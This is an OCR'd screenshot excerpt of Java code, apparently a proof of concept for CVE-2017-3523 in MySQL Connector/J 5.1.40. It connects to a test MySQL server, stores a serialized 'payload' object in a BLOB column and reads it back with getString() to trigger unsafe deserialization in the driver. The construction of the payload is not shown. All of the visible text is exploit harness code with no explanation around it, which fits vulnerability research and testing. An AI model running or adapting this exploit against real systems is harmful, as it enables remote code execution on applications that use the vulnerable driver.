 43 // Config database connection which enables userServerPrepStmts.
44 String url = "jdbc:mysql://192.168.168.137:3306/testdb?useSSL=false&useServerPrepStmts=true&autoDeserialize=false";
45 String user = "testuser";
46 String pass = "testpass";
47
48 // Load JDBC driver 5.1.40 version.
49 Class.forName(className:"com.mysql.jdbc.Driver");
50
51 try (Connection conn = DriverManager.getConnection(url, user, pass)) {
52 // Create test table.
53 try (Statement st = conn.createStatement()) {
54 st.execute(sql:"DROP TABLE IF EXISTS blobs");
55 st.execute(sql:"CREATE TABLE blobs(id INT PRIMARY KEY AUTO_INCREMENT, data BLOB)");
56 }
57 // Insert serialized payload object.
58 try (PreparedStatement ps = conn.prepareStatement(sql:"INSERT INTO blobs(data) VALUES(?)")) {
59 ps.setBytes(parameterIndex:1, payload);
60 ps.executeUpdate();
61 System.out.println(x:"[*] 已插入序列化payload。\n");
62 }
63
64 // Query blob item to trigger CVE-2017-3523.
65 try (PreparedStatement ps = conn.prepareStatement(sql:"SELECT data FROM blobs")) {
66 try (ResultSet rs = ps.executeQuery()) {
67 while (rs.next()) {
68 String result = rs.getString(columnIndex:1);
69 System.out.println("[*] getString()返回值：" + result);
70 }
71 }
72 }
73 }
74